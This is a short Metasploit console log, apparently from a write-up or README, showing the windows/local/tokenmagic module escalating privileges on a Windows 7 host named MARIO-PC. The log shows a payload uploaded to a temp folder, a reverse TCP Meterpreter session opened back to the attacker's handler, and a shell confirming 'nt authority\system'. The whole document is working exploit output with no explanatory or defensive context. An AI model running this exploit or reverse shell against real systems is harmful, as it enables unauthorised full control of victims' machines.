 msf6 exploit(windows/local/tokenmagic) > run
[*] Started reverse TCP handler on 10.10.10.10:7070
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Attempting to PrivEsc on MARIO-PC via session ID: 1
[*] Uploading payload to C:\Users\mario\AppData\Local\Temp\PazgRhwTA.exe
[*] Running Exploit on MARIO-PC
[*] Executing TokenMagic PowerShell script
[+] Enjoy the shell!
[*] Sending stage (201798 bytes) to 10.10.10.5
[+] Deleted C:\Users\mario\AppData\Local\Temp\PazgRhwTA.exe
[*] Meterpreter session 2 opened (10.10.10.10:7070 → 10.10.10.5:49159) at 2024-04-28 16:49:32 +0200
meterpreter > shell
Process 2468 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>